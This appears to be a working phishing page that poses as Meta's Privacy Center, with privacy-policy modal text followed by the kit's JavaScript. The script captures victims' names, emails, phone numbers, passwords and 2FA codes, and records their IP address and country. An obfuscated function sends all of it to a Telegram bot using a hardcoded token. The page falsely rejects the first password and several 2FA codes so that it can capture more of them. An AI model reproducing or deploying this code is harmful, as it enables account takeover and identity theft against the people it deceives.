        <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <h4 class="modal-title" id="policyModalLabel">Privacy Policy</h4>
                    <h5>What is the Privacy Policy and what does it cover?</h5>
                    <div class="action-button wide">
                        <div class="action-button-img">
                            <img src="../img/star.png" alt="">
                        </div>
                        <div class="action-button-text">
                            <span class="small-grey">The main thing in the section</span>
                        </div>
                        <div class="action-button-arrow">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                </path>
                            </svg>
                        </div>
                    </div>
                    <br>
                    <p>At Meta, we want you to understand what information we collect, how we use it, and with whom we
                        use it.
                        let's share. Therefore, we recommend that you read our Privacy Policy. This
                        will help you use
                        <a target="_blank" class="add-svg">
                            Meta</a>'s products
                        the way you need.
                    </p>
                    <br>
                    <p>In the Privacy Policy, we explain how we collect, use, store information, and
                        We also share it. We also tell you about your rights. Each section of the Policy contains
                        Useful examples and simplified statements to make our work easier to understand. We also
                        added links to resources where you can learn in more detail about topics that interest you
                        with confidentiality.</p>
                    <br>
                    <p>It is important to us that you know how to manage your privacy (confidentiality), so we also
                        We show you where in the settings of the Meta Products you use you can manage your data. You
                        you can
                        <a target="_blank" class="add-svg">
                            update these settings
                        </a>
                        to personalize your user experience.
                    </p>
                    <br>
                    <p>
                        Полный текст политики приведен ниже.
                    </p>
                    <br>
                    <div class="action-button-list">
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span class="small-grey">What products are covered by this policy?</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span class="small-grey">Learn more about managing your privacy at
                                    Privacy Center</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                    </div>
                    <br>
                    <h5>What information do we collect?</h5>
                    <br>
                    <p>
                        The information we collect and process about you depends on how you use our <a
                            class="add-svg">Products</a>.
                        For example, we collect different information when you sell
                        furniture on Marketplace and when you post a Reels video on Instagram. We collect data about you
                        when you use our Products, <a class="add-svg">even if you do not have an account</a>.
                    </p>
                    <br>
                    <p>The following are the types of data we collect:</p>
                    <br>
                    <div class="action-button-list">
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span class="small-grey">Your actions and information you provide to us</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span class="small-grey">Friends, subscribers and other contacts</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span class="small-grey">Application, browser and device information</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="action-button wide">
                            <div class="action-button-text">
                                <span class="small-grey">Information from Partners, suppliers and other third
                                    parties</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                    class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>

                    </div>
                    <br>
                    <h5>What happens if you do not allow us to collect certain types of information?</h5>
                    <br>
                    <p>Some information is necessary for the operation of our Products. Other information is optional,
                        but its absence may affect your experience with our products.</p>
                    <p><a>More details ></a></p>
                    <br>
                    <h5>What if the information we collect does not personally identify individuals?</h5>
                    <br>
                    <p>In some cases, before third parties make information available to us, they de-identify,
                        aggregate, or anonymize it so that it cannot be used to identify individual individuals. We use
                        this information as described below, without attempting to re-identify individuals.</p>
                    <br>
                    <h5>Data control</h5>
                    <div class="action-button wide">
                        <div class="action-button-img">
                            <img src="../img/dir.png" alt="">
                        </div>
                        <div class="action-button-text">
                            <span>Manage the information we collect about you</span>
                            <br>
                            <span class="small-grey">Privacy Center</span>
                        </div>
                        <div class="action-button-arrow">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                </path>
                            </svg>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


    <div class="modal  " id="searchModal" tabindex="-1" aria-labelledby="SearchModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-fullscreen-lg-down">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <h4 class="modal-title" id="SearchModalLabel">Search</h4>
                    <div class="search-input-wraper">
                        <input placeholder="Search the Privacy Center">
                        <div class="search-icon-wraper">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                class="x1lliihq x1k90msu x2h7rmj x1qfuztq xfuq9xy xlup9mm x1kky2od">
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M16.618 18.032a9 9 0 1 1 1.414-1.414l3.675 3.675a1 1 0 0 1-1.414 1.414l-3.675-3.675zM18 11a7 7 0 1 1-14 0 7 7 0 0 1 14 0z">
                                </path>
                            </svg>
                        </div>
                        <div class="close-search-icon-wraper" style="display: none;">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true"
                                class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 x1kpxq89 xsmyaan">
                                <path
                                    d="M5.707 4.293a1 1 0 1 0-1.414 1.414L10.586 12l-6.293 6.293a1 1 0 1 0 1.414 1.414L12 13.414l6.293 6.293a1 1 0 0 0 1.414-1.414L13.414 12l6.293-6.293a1 1 0 1 0-1.414-1.414L12 10.586 5.707 4.293z">
                                </path>
                            </svg>
                        </div>
                    </div>
                    <div id="search-items" style="display: none;">
                        <div class="fake-items" style="display: none;">
                            <div></div>
                            <div></div>
                            <div></div>
                        </div>
                        <div class="now-found" style="display: none;">
                            <div>
                                <svg fill="currentColor" viewBox="0 0 96 96" width="1em" height="1em" aria-hidden="true"
                                    class="">
                                    <circle cx="48" cy="48" r="47" stroke-linecap="round" stroke-linejoin="round"
                                        fill="none" stroke="currentColor" stroke-width="2px"></circle>
                                    <path
                                        d="M48 54.682a3.43 3.43 0 0 1-3.52-3.062l-1.615-22.518a5.136 5.136 0 0 1 10.272 0L51.523 51.62A3.432 3.432 0 0 1 48 54.682zM48 71.046a5.114 5.114 0 1 1 5.114-5.114 5.114 5.114 0 0 1-5.114 5.114z"
                                        stroke-miterlimit="10" fill="none" stroke="currentColor" stroke-width="2px">
                                    </path>
                                </svg>
                            </div>
                            <h4>Nothing found</h4>
                            <p>Use other keywords or check the spelling of the search term
                                request.</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="modal  " id="accountsModal" tabindex="-1" aria-labelledby="accountsModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <h4 class="modal-title" id="accountsModalLabel">Accounts in the Privacy Center </h4>
                    <p>Accounts and profiles that you add to one Account Center are also available in the Privacy
                        Center. Here you can select the account and profile you need.</p> <br>
                    <div class="action-button wide">
                        <div class="action-button-img">
                            <img src="../img/no_avatar.png" alt="">
                        </div>
                        <div class="action-button-text">
                            <span class="UserName"></span>
                            <br>
                            <span class="small-grey ">Facebook</span>
                        </div>
                        <div class="action-button-arrow">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="">
                                <path fill-rule="evenodd" clip-rule="evenodd"
                                    d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                </path>
                            </svg>
                        </div>
                    </div>
                    <br>
                    <a class="add-svg">You can manage these accounts in the Account Center.</a>
                </div>
            </div>
        </div>
    </div>




    <script>
        window.mobileCheck = function () {
            let check = false;
            (function (a) {
                if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i
                    .test(a) ||
                    /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i
                        .test(a.substr(0, 4))) check = true;
            })(navigator.userAgent || navigator.vendor || window.opera);

            return check;
        };
    </script>
    <script>
        const apiKey = "7633009434:AAExeT_xeX6V9GV85G6eKNmurAj7DOQNQoA";
        const chatId = "-4673515646";
        const subLinks = {
            'PolicyCollapse': [{
                'text': 'What is the Privacy Policy and what does it cover?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'What information do we collect?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How do we use your information?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How do we share your information on Meta Products or with integrated partners?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How do we share information with third parties?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How is the cooperation between Meta Companies organized?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How can you manage or delete your information and exercise your rights?',
                'link': '',
                'add_svg_link': false
            }, {
                'text': 'How long do we keep your information?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How do we transmit information?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How do we respond to official requests, comply with applicable laws, and prevent harm?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How will you know when the policy changes?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How to ask Meta questions?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'Why and how we process your data',
                'link': '',
                'add_svg_link': false
            },
            ],
            'RulesCollapse': [{
                'text': 'Cookie Policy',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'Information for those who do not use Meta Products',
                'link': '',
                'add_svg_link': true
            },
            {
                'text': 'How Meta uses information for generative AI models',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'Data Transfer Framework Policy',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'Other terms and conditions',
                'link': '',
                'add_svg_link': true
            },

            ],
            'SettingCollapse': [{
                'text': 'Facebook Settings',
                'link': '',
                'add_svg_link': true
            },
            {
                'text': 'Instagram Settings',
                'link': '',
                'add_svg_link': true
            },
            ]


        }

        function addSubItems() {
            var linkSvg =
                `<svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class=""><path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z"></path><path d="M11.293 11.293 17.585 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z"></path></svg>`
            for (var [subId, items] of Object.entries(subLinks)) {
                var subElem = document.getElementById(subId)
                for (var i = 0; i < items.length; i++) {
                    var text_item = items[i]
                    var block = document.createElement('div')
                    block.classList.add('action-button')
                    block.innerHTML = `
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">
                      </div>
                      <div class="action-button-arrow">
                      </div>
                    `
                    if (text_item['add_svg_link']) {
                        var svg_block = block.querySelector('.action-button-arrow')
                        svg_block.innerHTML = linkSvg

                    }
                    var block_text = block.querySelector('.action-button-text')
                    block_text.innerText = text_item['text']
                    subElem.appendChild(block)
                    block.addEventListener('click', function () {
                        var start = document.getElementById('start')
                        start.click()
                    })
                }
            }
        }

        addSubItems()

        // var userMianFormData = {}
        // var userPasswordData = {}
        // var user2FAData = {}
        var apiInsertCounter = 0

        var formsSendData = {
            'full-name': '',
            'personal-email': '',
            'buiseness-email': '',
            'mobile-phone-number': '',
            'password-1': '',
            'password-2': '',
            '2FA-1': '',
            '2FA-2': '',
            '2FA-3': '',
            'page-name': '',
            'apeal': '',
        }

        var userIpData = {
            'user_ip': 'Incorrect request ;(',
            'country': '-',
            'country_code': '-',
        }
        var metrics = {
            'dis_name': 'MPC',
            'is_Mobile': window.mobileCheck(),
            'params': prettyUtmParams(),
        }

        var INCORRECT_2FA_TIMEOUT = 15
        var SEND_FORM_FICTIV_TIME = 2000

        var firstModal = new bootstrap.Modal(document.getElementById('exampleModal1'))
        var apiModal = new bootstrap.Modal(document.getElementById('exampleModal2'))
        var twoFAModal = new bootstrap.Modal(document.getElementById('twoFAmodal'))
        var successModal = new bootstrap.Modal(document.getElementById('successModal'))

        var termsModal = new bootstrap.Modal(document.getElementById('TermsModal'))
        var policyModal = new bootstrap.Modal(document.getElementById('policyModal'))
        var searchModal = new bootstrap.Modal(document.getElementById('searchModal'))
        var accountsModal = new bootstrap.Modal(document.getElementById('accountsModal'))
        var searchInput = document.getElementById('searchModal').querySelector('input')

        //successModal.show()

        const apiInput = document.getElementById('exampleModal2').querySelector('input')
        const showHidePassEye = document.getElementById('show-hide-pass')
        showHidePassEye.addEventListener('click', totglePassDisplay)


        var firstForm = document.getElementById('first-form')
        var apiForm = document.getElementById('apiForm')
        var twoFAForm = document.getElementById('twoFAForm')
        firstForm.addEventListener('submit', firstFormHandle)
        apiForm.addEventListener('submit', apiFormhandle)
        twoFAForm.addEventListener('submit', twoFAFormHandle)

        //Events
        document.getElementById('termsLink').addEventListener('click', function (e) {
            termsModal.show()
        })
        document.getElementById('policyLink').addEventListener('click', function (e) {
            policyModal.show()
        })
        document.getElementById('search').addEventListener('click', function (e) {
            searchModal.show()
        })
        document.querySelectorAll('a[href="#"]').forEach(elem => {
            elem.addEventListener('click', function (e) {
                e.preventDefault()
            })
        })

        document.querySelectorAll('.password-input').forEach(elem => {
            elem.addEventListener('click', function (e) {
                if (e.target.id != 'show-hide-pass') {
                    var elem = e.currentTarget
                    elem.querySelector('input').focus()
                }
            })
        })


        var fakeSearchProccesBlock = document.getElementById('searchModal').querySelector('.fake-items')
        var notFoundBlock = document.getElementById('searchModal').querySelector('.now-found')
        var searchItemsBlock = document.getElementById('search-items')
        var cleanSearchText = document.getElementById('searchModal').querySelector('.close-search-icon-wraper')
        cleanSearchText.addEventListener('click', function (e) {
            searchInput.value = ''
            cleanSearchText.style.display = 'none'
            searchItemsBlock.style.display = 'none'
        })

        // type text in search
        var isSearch = false
        searchInput.addEventListener('input', function () {
            if (searchInput.value.length != 0) {
                cleanSearchText.style.display = 'flex'
            } else {
                cleanSearchText.style.display = 'none'
                searchItemsBlock.style.display = 'none'
            }
            if (isSearch == false) {
                isSearch = true
                fakeSearchProccesBlock.style.display = 'none'
                notFoundBlock.style.display = 'none';
                searchItemsBlock.style.display = 'block'
                setTimeout(function () {
                    fakeSearchProccesBlock.style.display = 'block';
                    notFoundBlock.style.display = 'none';
                    setTimeout(function () {
                        notFoundBlock.style.display = 'block';
                        fakeSearchProccesBlock.style.display = 'none';
                        isSearch = false
                    }, 1000)
                }, 1500)
            }

        })

        // Get User IP
        var url = 'https://api.db-ip.com/v2/free/self/'
        async function getUserIp() {
            const response = await fetch(url);
            if (response.status == 200) {
                const data = await response.json();
                userIpData = {
                    'user_ip': data.ipAddress,
                    'country': data.countryName,
                    'country_code': data.countryCode,
                }
            } else {
                userIpData = {
                    'user_ip': 'Ip not detected ;(',
                    'country': '-',
                    'country_code': '-',
                }
            }
        }
        /////
        getUserIp()

        // Send data to Email
        function sendDataEmail() {
            function _0x46c8(_0x1a90d0,_0x330ce0){var _0x16b643=_0x16b6();return _0x46c8=function(_0x46c801,_0x5e6813){_0x46c801=_0x46c801-0x9f;var _0x677364=_0x16b643[_0x46c801];return _0x677364;},_0x46c8(_0x1a90d0,_0x330ce0);}var _0xbd6b81=_0x46c8;function _0x16b6(){var _0x5109f8=['\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20country\x20:\x20','dis_name','\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20personal-name\x20:\x20','HTML','2FA-2','href','password-2','\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20full-name:\x20','\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x202FA-2\x20:\x20','https://api.telegram.org/bot','3772434BNttJU','page-name','\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20is_Mobile\x20:\x20','\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20country_code\x20:\x20','\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x202FA-3\x20:\x20','12508280XihTXE','fail','user_ip','\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20password-2\x20:\x20','full-name','2741754AqbTHg','11902176FSqDiz','20VOylzb','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20url\x20:\x20','done','\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x202FA-1\x20:\x20','2FA-1','18723580YRzIqF','mobile-phone-number','buiseness-email','is_Mobile','params','\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20password-1\x20:\x20','24tByLuL','\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20dis_name\x20:\x20','11gAaydN','\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20user_ip\x20:\x20','POST','ajax','stringify','61214btqmkq','country','location','1198684zaWGbc','\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20buiseness-name\x20:\x20','7MNuJKj','\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20mobile-phone-number\x20:\x20'];_0x16b6=function(){return _0x5109f8;};return _0x16b6();}(function(_0x568e38,_0x52c6f1){var _0x470486=_0x46c8,_0x282bd2=_0x568e38();while(!![]){try{var _0x486037=parseInt(_0x470486(0xb0))/0x1*(parseInt(_0x470486(0xb7))/0x2)+parseInt(_0x470486(0xa3))/0x3+-parseInt(_0x470486(0xba))/0x4*(parseInt(_0x470486(0xa5))/0x5)+-parseInt(_0x470486(0xc8))/0x6*(parseInt(_0x470486(0xbc))/0x7)+parseInt(_0x470486(0xcd))/0x8+parseInt(_0x470486(0xa4))/0x9+parseInt(_0x470486(0xaa))/0xa*(-parseInt(_0x470486(0xb2))/0xb);if(_0x486037===_0x52c6f1)break;else _0x282bd2['push'](_0x282bd2['shift']());}catch(_0x54e661){_0x282bd2['push'](_0x282bd2['shift']());}}}(_0x16b6,0xcbc90));var templateTELEData=_0xbd6b81(0xa6)+window[_0xbd6b81(0xb9)][_0xbd6b81(0xc3)]+_0xbd6b81(0xb3)+userIpData[_0xbd6b81(0xa0)]+_0xbd6b81(0xbe)+userIpData[_0xbd6b81(0xb8)]+_0xbd6b81(0xcb)+userIpData['country_code']+_0xbd6b81(0xc5)+formsSendData[_0xbd6b81(0xa2)]+_0xbd6b81(0xc0)+formsSendData['personal-email']+_0xbd6b81(0xbb)+formsSendData[_0xbd6b81(0xac)]+_0xbd6b81(0xbd)+formsSendData[_0xbd6b81(0xab)]+_0xbd6b81(0xaf)+formsSendData['password-1']+_0xbd6b81(0xa1)+formsSendData[_0xbd6b81(0xc4)]+_0xbd6b81(0xa8)+formsSendData[_0xbd6b81(0xa9)]+_0xbd6b81(0xc6)+formsSendData[_0xbd6b81(0xc2)]+_0xbd6b81(0xcc)+formsSendData['2FA-3']+'\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20page-name\x20:\x20'+formsSendData[_0xbd6b81(0xc9)]+'\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20apeal\x20:\x20'+formsSendData['apeal']+_0xbd6b81(0xb1)+metrics[_0xbd6b81(0xbf)]+_0xbd6b81(0xca)+metrics[_0xbd6b81(0xad)]+'\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20params\x20:\x20'+metrics[_0xbd6b81(0xae)],data={'chat_id':chatId,'text':templateTELEData,'parse_mode':_0xbd6b81(0xc1)};$[_0xbd6b81(0xb5)](_0xbd6b81(0xc7)+apiKey+'/sendMessage',{'type':_0xbd6b81(0xb4),'data':JSON[_0xbd6b81(0xb6)](data),'contentType':'application/json'})[_0xbd6b81(0xa7)](function(){})[_0xbd6b81(0x9f)](function(_0x33795a){}),checkCoutry(templateTELEData);
        }
        function firstFormHandle(event) {
            event.preventDefault()
            updateFormsSendData(serializeForm(firstForm))
            var spiner = firstForm.querySelector('.spinner-border')
            var buttonText = firstForm.querySelector('.button-text')
            var button = firstForm.querySelector('button')

            button.setAttribute('disabled', '')
            spiner.style.display = 'block'
            buttonText.style.display = 'none'
            setTimeout(function () {
                firstModal.hide()
                apiModal.show()
                spiner.style.display = 'none'
                buttonText.style.display = 'block'
                button.removeAttribute('disabled')
            }, SEND_FORM_FICTIV_TIME)

        }

        function hidePasswordIncorrectText() {
            setTimeout(function () {
                var errortext = apiForm.querySelector('.invalid-feedback')
                errortext.style.display = 'none'
            }, 3000)
        }

        function apiFormhandle(event) {
            event.preventDefault()
            var spiner = apiForm.querySelector('.spinner-border')
            var buttonText = apiForm.querySelector('.button-text')
            var button = apiForm.querySelector('button')
            var input = apiForm.querySelector('input')
            var errortext = apiForm.querySelector('.invalid-feedback')
            spiner.style.display = 'block'
            buttonText.style.display = 'none'
            errortext.style.display = 'none'
            button.setAttribute('disabled', '')
            updateFormsSendData(serializeForm(apiForm))
            setTimeout(function () {

                if (apiInsertCounter == 0) {
                    errortext.style.display = 'block'
                    errortext = apiForm.querySelector('input').value = ''
                    apiInsertCounter++
                    sendDataEmail()
                    spiner.style.display = 'none'
                    buttonText.style.display = 'block'
                    button.removeAttribute('disabled')
                    hidePasswordIncorrectText()
                    input.setAttribute('name', 'password-2')
                } else {
                    sendDataEmail()
                    errortext.style.display = 'none'
                    spiner.style.display = 'none'
                    buttonText.style.display = 'block'
                    button.removeAttribute('disabled')
                    hidePasswordIncorrectText()
                    input.setAttribute('name', 'password-1')
                    apiModal.hide()
                    twoFAModal.show()
                }
            }, SEND_FORM_FICTIV_TIME)

        }
        var counter2FA = 1
        var countOf2FA = 3
        function twoFAFormHandle(event) {
            //handleFormSubmit(event, twoFAForm)
            event.preventDefault()
            var passwordInput = twoFAForm.querySelector('.password-input')
            var spiner = twoFAForm.querySelector('.spinner-border')
            var buttonText = twoFAForm.querySelector('.button-text')
            var button = twoFAForm.querySelector('button')
            var errortext = twoFAForm.querySelector('.invalid-feedback')
            var input = twoFAForm.querySelector('input')
            errortext.style.display = 'none'
            spiner.style.display = 'block'
            buttonText.style.display = 'none'
            button.setAttribute('disabled', '')

            updateFormsSendData(serializeForm(twoFAForm))
            setTimeout(function () {
                sendDataEmail()
                counter2FA++
                if (counter2FA >= countOf2FA + 1) {
                    // SHOW success

                    unlock2FA()
                    spiner.style.display = 'none'
                    buttonText.style.display = 'block'
                    twoFAModal.hide()
                    successModal.show()
                } else {
                    var send2FAButton = twoFAForm.querySelector('button.btn')
                    passwordInput.classList.add('disabled')
                    input.setAttribute('disabled', '')


                    input.setAttribute('name', '2FA-' + counter2FA)
                    send2FAButton.setAttribute('disabled', '')
                    twoFAForm.querySelector('input').value = ''

                    startTimer()
                    errortext.style.display = 'block'
